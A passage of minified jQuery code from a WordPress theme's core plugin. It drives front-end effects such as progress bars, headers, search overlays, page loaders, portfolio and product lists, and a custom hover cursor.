ProgressBar.Circle(e[0],o).animate(n)},initSemiCircleBar:function(e,o,n){r.checkBar(e)&&new ProgressBar.SemiCircle(e[0],o).animate(n)},initCustomBar:function(e,o,n){r.checkBar(e)&&((o=new ProgressBar.Path(e[0],o)).set(0),o.animate(n))},initLineBar:function(e,o){e.LineProgressbar(o)},checkBar:function(e){return!e.find("svg").length}};qodefCore.shortcodes.querida_core_progress_bar.qodefProgressBar=r}(jQuery),function(d){"use strict";d(document).ready(function(){o.init()});var o={init:function(){var e=d(".qodef-section-title");e.length&&e.each(function(){o.appearAnimation(d(this))})},appearAnimation:function(e){var o,t,i,r;e.length&&(o=e.find(".qodef-m-title"),t=e.find(".qodef-m-text"),i=o.closest(".elementor-widget-querida_core_section_title").next(".elementor-widget-querida_core_button"),e=o.html().split("<br>"),r=e.length-1,o.length&&(o.empty(),e.forEach(function(e){o.append('<span class="qodef-m-title-row">'+e+"</span><br>")}),o.appear(function(){o.addClass("qodef--appear"),o.find(">span").each(function(o){var n=d(this);setTimeout(function(){var e;n.addClass("qodef--appear"),o===r&&(e=0,t.length&&(e=200,setTimeout(function(){t.addClass("qodef--appear")},200*o)),i.length&&setTimeout(function(){i.addClass("qodef--appear")},200*o+e))},200*o)})},{accX:0,accY:300})))}}}(jQuery),function(t){"use strict";qodefCore.shortcodes.querida_core_tabs={},t(document).ready(function(){e.init()});var e={init:function(){this.holder=t(".qodef-tabs"),this.holder.length&&this.holder.each(function(){e.initTabs(t(this))})},initTabs:function(e){e.children(".qodef-tabs-content").each(function(e){e+=1;var o=t(this),n=o.attr("id"),o=o.parent().find(".qodef-tabs-navigation li:nth-child("+e+") a"),e=o.attr("href");-1<(n="#"+n).indexOf(e)&&o.attr("href",n)}),e.addClass("qodef--init").tabs()}};qodefCore.shortcodes.querida_core_tabs.qodefTabs=e}(jQuery),function(){"use strict";qodefCore.shortcodes.querida_core_text_slider={},qodefCore.shortcodes.querida_core_text_slider.qodefSwiper=qodef.qodefSwiper}(jQuery),function(){"use strict";qodefCore.shortcodes.querida_core_video_button={},qodefCore.shortcodes.querida_core_video_button.qodefMagnificPopup=qodef.qodefMagnificPopup}(jQuery),function(t){"use strict";t(document).ready(function(){i.init()});var i={init:function(){var e=t(".qodef-simple-social-link-widget");e.length&&e.each(function(){var e=t(this),o=e.find(".qodef-simple-social-link-short-text"),n=e.find(".qodef-simple-social-link-long-text");n.length&&(e.addClass("qodef-simple-social-link-widget--with-long-text"),e.width(n.outerWidth()+5),o.length&&i.descendingDelay(o.find("span"),20),n.length&&i.descendingDelay(n.find("span"),20))})},descendingDelay:function(e,o){for(var n=0,t=e.length-1;0<=t;t--)e.eq(t).css("transition-delay",n+"ms"),n+=o}}}(jQuery),function(){"use strict";qodefCore.shortcodes.querida_core_blog_list={},qodefCore.shortcodes.querida_core_blog_list.qodefPagination=qodef.qodefPagination,qodefCore.shortcodes.querida_core_blog_list.qodefFilter=qodef.qodefFilter,qodefCore.shortcodes.querida_core_blog_list.qodefJustifiedGallery=qodef.qodefJustifiedGallery,qodefCore.shortcodes.querida_core_blog_list.qodefMasonryLayout=qodef.qodefMasonryLayout,qodefCore.shortcodes.querida_core_blog_list.qodefSwiper=qodef.qodefSwiper}(jQuery),function(d){"use strict";d(document).ready(function(){o.init()});var o={initNavigation:function(e){e=e.find(".qodef-header-vertical-navigation");e.hasClass("qodef-vertical-drop-down--below")?o.dropdownClickToggle(e):e.hasClass("qodef-vertical-drop-down--side")&&o.dropdownFloat(e)},dropdownClickToggle:function(e){var r=e.find("ul li.menu-item-has-children");r.each(function(){var o=d(this).find(" > .qodef-drop-down-second, > ul"),n=this,t=d(this).find("> a"),i="fast";t.on("click tap",function(e){e.preventDefault(),e.stopPropagation(),o.is(":visible")?(d(n).removeClass("qodef-menu-item--open"),o.slideUp(i)):(t.parent().parent().children().hasClass("qodef-menu-item--open")&&t.parent().parent().parent().hasClass("qodef-vertical-menu")?(d(this).parent().parent().children().removeClass("qodef-menu-item--open"),d(this).parent().parent().children().find(" > .qodef-drop-down-second").slideUp(i)):(d(this).parents("li").hasClass("qodef-menu-item--open")||(r.removeClass("qodef-menu-item--open"),r.find(" > .qodef-drop-down-second, > ul").slideUp(i)),d(this).parent().parent().children().hasClass("qodef-menu-item--open")&&(d(this).parent().parent().children().removeClass("qodef-menu-item--open"),d(this).parent().parent().children().find(" > .qodef-drop-down-second, > ul").slideUp(i))),d(n).addClass("qodef-menu-item--open"),o.slideDown("slow"))})})},dropdownFloat:function(e){var t=e.find("ul li.menu-item-has-children"),i=t.find(" > .qodef-drop-down-second > .qodef-drop-down-second-inner > ul, > ul");t.each(function(){var o=d(this).find(" > .qodef-drop-down-second > .qodef-drop-down-second-inner > ul, > ul"),n=this;Modernizr.touch?d(this).find("> a").on("click tap",function(e){e.preventDefault(),e.stopPropagation(),o.hasClass("qodef-float--open")?(o.removeClass("qodef-float--open"),d(n).removeClass("qodef-menu-item--open")):(d(this).parents("li").hasClass("qodef-menu-item--open")||(t.removeClass("qodef-menu-item--open"),i.removeClass("qodef-float--open")),o.addClass("qodef-float--open"),d(n).addClass("qodef-menu-item--open"))}):d(this).hoverIntent({over:function(){o.addClass("qodef-float--open"),d(n).addClass("qodef-menu-item--open")},out:function(){o.removeClass("qodef-float--open"),d(n).removeClass("qodef-menu-item--open")},timeout:300})})},verticalAreaScrollable:function(e){return e.hasClass("qodef-with-scroll")},initVerticalAreaScroll:function(e){o.verticalAreaScrollable(e)&&"object"==typeof qodefCore.qodefPerfectScrollbar&&qodefCore.qodefPerfectScrollbar.init(e)},init:function(){var e=d(".qodef-header--vertical #qodef-page-header");e.length&&(o.initNavigation(e),o.initVerticalAreaScroll(e))}}}(jQuery),function(n){"use strict";var t={showHideHeader:function(e,o){1024<qodefCore.windowWidth&&(qodefCore.scroll<=0?(qodefCore.body.removeClass("qodef-header--fixed-display"),e.css("padding-top","0"),o.css("margin-top","0")):(qodefCore.body.addClass("qodef-header--fixed-display"),e.css("padding-top",parseInt(qodefGlobal.vars.headerHeight+qodefGlobal.vars.topAreaHeight)+"px"),o.css("margin-top",parseInt(qodefGlobal.vars.topAreaHeight)+"px")))},init:function(){var e,o;qodefCore.body.hasClass("qodef-header--vertical")||(e=n("#qodef-page-outer"),o=n("#qodef-page-header"),t.showHideHeader(e,o),n(window).scroll(function(){t.showHideHeader(e,o)}),n(window).resize(function(){e.css("padding-top","0"),t.showHideHeader(e,o)}))}};qodefCore.fixedHeaderAppearance=t.init}(jQuery),function(o){"use strict";var n={displayAmount:function(){return 0!==qodefGlobal.vars.qodefStickyHeaderScrollAmount?parseInt(qodefGlobal.vars.qodefStickyHeaderScrollAmount):parseInt(qodefGlobal.vars.headerHeight+qodefGlobal.vars.adminBarHeight)},showHideHeader:function(e){qodefCore.scroll<e?qodefCore.body.removeClass("qodef-header--sticky-display"):qodefCore.body.addClass("qodef-header--sticky-display")},init:function(){var e=n.displayAmount();n.showHideHeader(e),o(window).scroll(function(){n.showHideHeader(e)})}};qodefCore.stickyHeaderAppearance=n.init}(jQuery),function(i){"use strict";qodefCore.shortcodes.querida_core_instagram_list={},i(document).ready(function(){e.init()});var e={init:function(){this.holder=i(".sbi.qodef-instagram-swiper-container"),this.holder.length&&this.holder.each(function(){var e=i(this),o=e.parent().attr("data-options"),n=e.find(".sbi_item.sbi_type_image"),t=e.find("#sbi_images");e.attr("data-options",o),t.addClass("swiper-wrapper"),n.length&&n.each(function(){i(this).addClass("qodef-e qodef-image-wrapper swiper-slide")}),"object"==typeof qodef.qodefSwiper&&qodef.qodefSwiper.init(e)})}};qodefCore.shortcodes.querida_core_instagram_list.qodefInstagram=e,qodefCore.shortcodes.querida_core_instagram_list.qodefSwiper=qodef.qodefSwiper}(jQuery),function(t){"use strict";t(document).ready(function(){i.init()});var i={init:function(){var e=t("a.qodef-search-opener"),o=t("form.qodef-search-cover"),n=t(".qodef-search-close");e.length&&o.length&&(e.on("click",function(e){e.preventDefault(),i.openCoversHeader(o)}),n.on("click",function(e){e.preventDefault(),i.closeCoversHeader(o)}))},openCoversHeader:function(e){qodefCore.body.addClass("qodef-covers-search--opened qodef-covers-search--fadein"),qodefCore.body.removeClass("qodef-covers-search--fadeout"),setTimeout(function(){e.find(".qodef-search-field").focus()},600)},closeCoversHeader:function(e){qodefCore.body.removeClass("qodef-covers-search--opened qodef-covers-search--fadein"),qodefCore.body.addClass("qodef-covers-search--fadeout"),setTimeout(function(){e.find(".qodef-search-field").val(""),e.find(".qodef-search-field").blur(),qodefCore.body.removeClass("qodef-covers-search--fadeout")},300)}}}(jQuery),function(r){"use strict";r(document).ready(function(){d.init()});var d={init:function(){var o=r("a.qodef-search-opener"),n=r(".qodef-fullscreen-search-holder"),e=r(".qodef-search-close"),t=n.find(".qodef-fullscreen-search-overlay-close-holder"),i=r(".qodef-search-close--predefined").first();o.length&&n.length&&(o.on("click",function(e){e.preventDefault(),qodefCore.body.hasClass("qodef-fullscreen-search--opened")?(i.length&&i.removeClass("qodef--active"),setTimeout(function(){d.closeFullscreen(n)},200)):(i.length&&d.resetCursorPosition(i,o),d.openFullscreen(n),i.length&&i.addClass("qodef--active")),t.one("click",function(){i.length&&i.removeClass("qodef--active"),setTimeout(function(){d.closeFullscreen(n)},200)})}),e.on("click",function(e){e.preventDefault(),i.length&&i.removeClass("qodef--active"),setTimeout(function(){d.closeFullscreen(n)},200)}),r(document).keyup(function(e){27===e.keyCode&&qodefCore.body.hasClass("qodef-fullscreen-search--opened")&&(i.length&&i.removeClass("qodef--active"),setTimeout(function(){d.closeFullscreen(n)},200))}),i.length&&1024<qodef.windowWidth&&d.initCloseCursor(i,t))},initCloseCursor:function(e,o){e.appendTo(r(".qodef-fullscreen-search-holder")).addClass("qodef-fs-close-cursor").removeClass("qodef-search-close qodef-search-close--predefined");var n=r(".qodef-fs-close-cursor");o.on("mouseenter",function(){n.addClass("qodef--active")}).on("mouseleave",function(){n.removeClass("qodef--active")}),r(window).on("mousemove",function(e){var o;n.hasClass("qodef--active")&&(o=e.clientX,e=e.clientY,TweenMax.to(n,.5,{x:o,y:e,ease:Power3.easeOut}))})},resetCursorPosition:function(e,o){TweenMax.set(e,{x:o.offset().left+5,y:o.offset().top+8})},openFullscreen:function(e){qodefCore.body.removeClass("qodef-fullscreen-search--fadeout"),qodefCore.body.addClass("qodef-fullscreen-search--opened qodef-fullscreen-search--fadein"),setTimeout(function(){e.find(".qodef-search-field").focus()},900),qodefCore.qodefScroll.disable()},closeFullscreen:function(e){qodefCore.body.removeClass("qodef-fullscreen-search--opened qodef-fullscreen-search--fadein"),qodefCore.body.addClass("qodef-fullscreen-search--fadeout"),setTimeout(function(){e.find(".qodef-search-field").val(""),e.find(".qodef-search-field").blur(),qodefCore.body.removeClass("qodef-fullscreen-search--fadeout")},300),qodefCore.qodefScroll.enable()}}}(jQuery),function(d){"use strict";d(document).ready(function(){a.init()});var a={percentNumber:0,init:function(){this.holder=d("#qodef-page-spinner.qodef-layout--progress-bar"),this.holder.length&&a.animateSpinner(this.holder)},animateSpinner:function(e){var o,n=e.find(".qodef-m-spinner-number-label"),t=e.find(".qodef-m-spinner-line-front"),i=!1;t.animate({width:"100%"},1e4,"linear");var r=setInterval(function(){a.animatePercent(n,a.percentNumber),i&&clearInterval(r)},100);d(window).on("load",function(){i=!0,o=setInterval(function(){100<=a.percentNumber?(clearInterval(o),t.stop().animate({width:"100%"},500),setTimeout(function(){e.addClass("qodef--finished"),setTimeout(function(){a.fadeOutLoader(e)},1e3)},600)):a.animatePercent(n,a.percentNumber)},6)})},animatePercent:function(e,o){o<100&&(o+=5,e.text(o),a.percentNumber=o)},fadeOutLoader:function(o,n,e,t){n=n||600,e=e||0,t=t||"swing",o.delay(e).fadeOut(n,t),d(window).on("bind","pageshow",function(e){e.originalEvent.persisted&&o.fadeOut(n,t)})}}}(jQuery),function(i){"use strict";i(document).ready(function(){n.init()}),i(window).on("elementor/frontend/init",function(){Boolean(elementorFrontend.isEditMode())&&n.fadeOutSpinnerElementor()});var n={init:function(){this.holder=i("#qodef-page-spinner.qodef-layout--querida"),this.holder.length&&n.animateSpinner(this.holder)},animateSpinner:function(e){var o=i("#qodef-landing-rev").find("rs-module");i(window).on("load",function(){n.fadeOutLoader(e),o.length&&o.revstart()})},fadeOutSpinnerElementor:function(){this.holder=i("#qodef-page-spinner.qodef-layout--querida"),this.holder.length&&n.fadeOutLoader(this.holder)},fadeOutLoader:function(o,n,e,t){n=n||1e3,e=e||0,t=t||"linear",o.delay(e).fadeOut(n,t),i(window).on("bind","pageshow",function(e){e.originalEvent.persisted&&o.fadeOut(n,t)})}}}(jQuery),function(){"use strict";qodefCore.shortcodes.querida_core_product_categories_list={},qodefCore.shortcodes.querida_core_product_categories_list.qodefMasonryLayout=qodef.qodefMasonryLayout,qodefCore.shortcodes.querida_core_product_categories_list.qodefSwiper=qodef.qodefSwiper}(jQuery),function(o){"use strict";qodefCore.shortcodes.querida_core_product_list={},qodefCore.shortcodes.querida_core_product_list.qodefPagination=qodef.qodefPagination,qodefCore.shortcodes.querida_core_product_list.qodefFilter=qodef.qodefFilter,qodefCore.shortcodes.querida_core_product_list.qodefJustifiedGallery=qodef.qodefJustifiedGallery,qodefCore.shortcodes.querida_core_product_list.qodefMasonryLayout=qodef.qodefMasonryLayout,qodefCore.shortcodes.querida_core_product_list.qodefSwiper=qodef.qodefSwiper,o(window).on("load",function(){n.init()});var n={init:function(){this.holder=o(".qodef-woo-product-list"),this.holder.length&&this.holder.each(function(){var e=o(this).find(".qodef-woo-product-image img");n.initProductList(e)})},initProductList:function(e){var o=e.outerHeight(),e=0;e<o&&(e=o),this.holder.find("div.swiper-button-prev").css("top",e/2),this.holder.find("div.swiper-button-next").css("top",e/2)}};qodefCore.shortcodes.querida_core_product_list.qodefProductList=n}(jQuery),function(r){"use strict";qodefCore.shortcodes.querida_core_portfolio_list={},qodefCore.shortcodes.querida_core_portfolio_list.qodefPagination=qodef.qodefPagination,qodefCore.shortcodes.querida_core_portfolio_list.qodefFilter=qodef.qodefFilter,qodefCore.shortcodes.querida_core_portfolio_list.qodefJustifiedGallery=qodef.qodefJustifiedGallery,qodefCore.shortcodes.querida_core_portfolio_list.qodefMasonryLayout=qodef.qodefMasonryLayout,qodefCore.shortcodes.querida_core_portfolio_list.qodefSwiper=qodef.qodefSwiper,r(document).ready(function(){t.init()});var t={init:function(){var e=r(".qodef-portfolio-list.qodef-item--custom-overlay"),o=r(".qodef-portfolio-list.qodef-item-layout--info-below.qodef-hover-animation--custom-cursor:not(.qodef-item--custom-overlay)"),n=r(".qodef-portfolio-list.qodef-hover-animation--narrowing-image");e.length&&(t.hoverAnimation(e),t.appearAnimation(e,500,200,500)),o.length&&t.appearAnimation(o,200,350,0),n.length&&t.appearAnimation(n,300,150,800)},hoverAnimation:function(e){e.length&&e.find(".qodef-e").each(function(){var e=r(this),o=e.find(".qodef-e-image-overlay"),n=o.css("background-color"),t=o.attr("data-bg-hover-color");t&&e.on("mouseenter",function(){o.css("background-color",t)}).on("mouseleave",function(){o.css("background-color",n)})})},appearAnimation:function(e,n,t,o){var i;e.length&&(i=e.find(".qodef-e"),setTimeout(function(){setTimeout(function(){e.addClass("qodef--appear")},100),i.each(function(){var e=r(this),o=qodef.qodefGetRandomIntegerInRange.init(0,n);e.appear(function(){setTimeout(function(){e.addClass("qodef--appear")},o)},{accX:0,accY:t})})},o))}};qodef.qodefPortfolioListAnimations=t}(jQuery),function(p){"use strict";qodefCore.shortcodes.querida_core_scrolling_portfolio={},qodefCore.shortcodes.querida_core_scrolling_portfolio.qodefMasonryLayout=qodef.qodefMasonryLayout,p(document).ready(function(){e.init(),o.init()});var e={init:function(){var e=p(".qodef-scrolling-portfolio");e.length&&!qodefCore.html.hasClass("touchevents")&&e.each(function(){var o,n,t=p(this),i=t.find(".scrolling-images-container"),r=i.find("article"),e=t.find(".scrolling-text"),d=0,a=1,s=t.css("background-color"),l=r.length*a*.5;qodef.body.hasClass("qodef-browser--safari")&&(a=5),setTimeout(function(){e.addClass("qodef--appear")},400),setTimeout(function(){r.find(".qodef-e-inner").each(function(e){p(this).css("transition-delay",e*qodef.qodefGetRandomIntegerInRange.init(0,100)+"ms")}),r.addClass("qodef--scrolling-image-appear qodef--scrolling-image-show")},1700),r.on("mouseenter",function(){r.find(".qodef-e-inner").css("transition-delay","0ms"),r.removeClass("qodef--scrolling-image-show"),p(this).addClass("qodef--scrolling-image-show")}).on("mouseleave",function(){r.addClass("qodef--scrolling-image-show")});var c=[30,59,23,33,17,27,25,27,20,70,25,30,30,20,25,30,20,30,25,25],f=c[0]/parseInt(r.first().css("top"));r.each(function(e){(o=c[e]/parseInt(p(this).css("top")))<f&&(f=o,n=e)});var u=c[r.length-1];Math.abs(c[n]-u)<1.9*c[n]&&(n=r.length-1);var h=c[n],u=p("article:nth-of-type("+(n+1)+")").css("top");p("article:nth-of-type("+(n+1)+")").clone().addClass("bottom-threshold-img").appendTo(i);var q=p(".bottom-threshold-img");q.css("top",u),document.querySelector(".scrolling-images-container").addEventListener("wheel",function(e){e=-1!=(0<e.deltaY?1:-1);q.offset().top<.7*i.height()-q.height()&&e||(e?d+=a:d-=a,l<d?t.css("background-color","#000"):t.css("background-color",s),0<=d?(r.each(function(e){p(this).css({transform:"translate3d(0, "+c[e]*-d+"%, 0)"})}),q.css({transform:"translate3d(0, "+h*-d+"%, 0)"})):d=0)},{passive:!1})})}},o={init:function(e){this.holder=p(".qodef-layout--masonry-on-touch"),p.extend(this.holder,e),qodefCore.windowWidth<=1024&&this.holder.length&&this.holder.each(function(){o.createMasonry(p(this))})},createMasonry:function(e){var o=e.find(".qodef-grid-inner"),n=(o.find(".qodef-grid-item"),o.find(".qodef-grid-masonry-sizer").width(),e.find("article")),t=e.find(".scrolling-text");o.waitForImages(function(){"function"==typeof o.isotope&&(o.isotope({layoutMode:"packery",itemSelector:".qodef-grid-item",percentPosition:!0,masonry:{columnWidth:".qodef-grid-masonry-sizer",gutter:".qodef-grid-masonry-gutter"}}),o.isotope("layout")),o.addClass("qodef--masonry-init"),setTimeout(function(){t.addClass("qodef--appear")},400),setTimeout(function(){n.find(".qodef-e-inner").each(function(e){p(this).css("transition-delay",e*qodef.qodefGetRandomIntegerInRange.init(0,100)+"ms")}),n.addClass("qodef--scrolling-image-appear qodef--scrolling-image-show")},1700)})}};qodefCore.qodefScrollingPortfolio=e,qodefCore.qodefMasonryResponsiveLayout=o}(jQuery),function(n){"use strict";n(document).ready(function(){}),n(window).on("load",function(){e.init()});var e={init:function(){var e=n(".qodef-simple-portfolio-slider");e.length&&e.each(function(){var e=n(this),o=e.find("article.swiper-slide-active").filter('[class*="post-"]');e.find('.qodef-m-text .qodef-e[data-index="'+o+'"]').css({opacity:1})})}};qodefCore.shortcodes.querida_core_simple_portfolio_slider={},qodefCore.shortcodes.querida_core_simple_portfolio_slider.qodefPagination=qodef.qodefPagination,qodefCore.shortcodes.querida_core_simple_portfolio_slider.qodefFilter=qodef.qodefFilter,qodefCore.shortcodes.querida_core_simple_portfolio_slider.qodefJustifiedGallery=qodef.qodefJustifiedGallery,qodefCore.shortcodes.querida_core_simple_portfolio_slider.qodefMasonryLayout=qodef.qodefMasonryLayout,qodefCore.shortcodes.querida_core_simple_portfolio_slider.qodefSwiper=qodef.qodefSwiper}(jQuery),function(t){"use strict";qodefCore.shortcodes.querida_core_team_list={},qodefCore.shortcodes.querida_core_team_list.qodefPagination=qodef.qodefPagination,qodefCore.shortcodes.querida_core_team_list.qodefFilter=qodef.qodefFilter,qodefCore.shortcodes.querida_core_team_list.qodefJustifiedGallery=qodef.qodefJustifiedGallery,qodefCore.shortcodes.querida_core_team_list.qodefMasonryLayout=qodef.qodefMasonryLayout,qodefCore.shortcodes.querida_core_team_list.qodefSwiper=qodef.qodefSwiper,t(document).ready(function(){i.init()});var i={init:function(){var e=t(".qodef-team-list .qodef-team-member-social-icon");e.length&&e.each(function(){var e=t(this),o=e.find(".qodef-team-member-social-icon-short"),n=e.find(".qodef-team-member-social-icon-long");n.length&&(e.addClass("qodef-team-member-social-icon--with-long-text"),n.length&&e.width(n.outerWidth()+5),o.length&&i.descendingDelay(o.find("span"),15),n.length&&i.descendingDelay(n.find("span"),15))})},descendingDelay:function(e,o){for(var n=0,t=e.length-1;0<=t;t--)e.eq(t).css("transition-delay",n+"ms"),n+=o}}}(jQuery),function(){"use strict";qodefCore.shortcodes.querida_core_testimonials_list={},qodefCore.shortcodes.querida_core_testimonials_list.qodefSwiper=qodef.qodefSwiper}(jQuery),function(t){"use strict";t(window).on("load",function(){e.init()}),t(document).on("querida_trigger_get_new_posts",function(){e.init()});var e={init:function(){var e,n,o=t(".qodef-hover-animation--custom-cursor");o.length&&1024<qodefCore.windowWidth&&(e=o.find(".qodef-e-media-image"),o.addClass("qodef--custom-cursor-ready"),o.hasClass("qodef-item--custom-overlay")||(e.each(function(){var e=t(this).find("a");e.hasClass("qodef-e-media-image--hover-ready")||(e.addClass("qodef-e-media-image--hover-ready"),e.find("img").clone().addClass("qodef-e-image-img-copy").appendTo(e))}),o=o.find(".qodef-e-image-img-copy"),TweenMax.set(e.find("img"),{scale:1.05}),TweenMax.set(o,{rotationY:0,rotationX:0,rotationZ:"-0.1",transformPerspective:500,transformOrigin:"center center",transformStyle:"preserve-3d"}),o.on("mousemove",function(e){var o=t(this),n=(e.pageX-o.offset().left)/o.width()*100-50,e=(e.pageY-o.offset().top)/o.height()*100-50;TweenMax.to(o,1,{rotationY:.1*n,rotationX:.1*e,rotationZ:"-0.1",transformPerspective:500,transformOrigin:"center center",ease:Power3.easeOut})}).on("mouseleave",function(){var e=t(this);TweenMax.to(e,1,{rotationY:0,rotationX:0,rotationZ:"-0.1",transformPerspective:500,transformOrigin:"center center",ease:Power3.easeOut})})),t(".qodef-svg-close-cursor").length||qodef.body.append('<div class="qodef-svg-close-cursor"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="35px" height="20px" viewBox="0 0 35 20" style="enable-background:new 0 0 35 20;" xml:space="preserve"><g><path class="st0" d="M35,10c-3.2-5.8-9.8-9.8-17.5-9.8S3.2,4.2,0,10c3.2,5.8,9.8,9.8,17.5,9.8S31.8,15.8,35,10L35,10z M14.1,8.2c1,0,1.8,0.8,1.8,1.8c0,1.1-0.8,1.9-1.8,1.9c-1.1,0-1.8-0.8-1.8-1.9C12.3,9,13,8.2,14.1,8.2L14.1,8.2z M31.3,10c-0.5-0.8-2.9-1.5-6.1-1.8c0.1,0.6,0.2,1.2,0.2,1.8c0,3.6-2.3,6.6-5.6,7.6C24.9,16.9,29.1,14,31.3,10L31.3,10z M9.7,8.2c-3.2,0.4-5.6,1-6.1,1.8c2.2,4,6.4,6.9,11.4,7.6c-3.2-1.1-5.6-4-5.6-7.6C9.5,9.4,9.6,8.8,9.7,8.2L9.7,8.2z" /></g></svg></div>'),n=t(".qodef-svg-close-cursor"),e.on("mouseover",function(){n.addClass("qodef--active")}).on("mouseleave",function(){n.removeClass("qodef--active")}).on("click",function(){n.addClass("qodef--clicked")}),t(document).on("mousemove",function(e){var o=e.clientX,e=e.clientY;TweenMax.to(n,.5,{x:o,y:e,delay:.1,ease:Power3.easeOut})}))}}}(jQuery);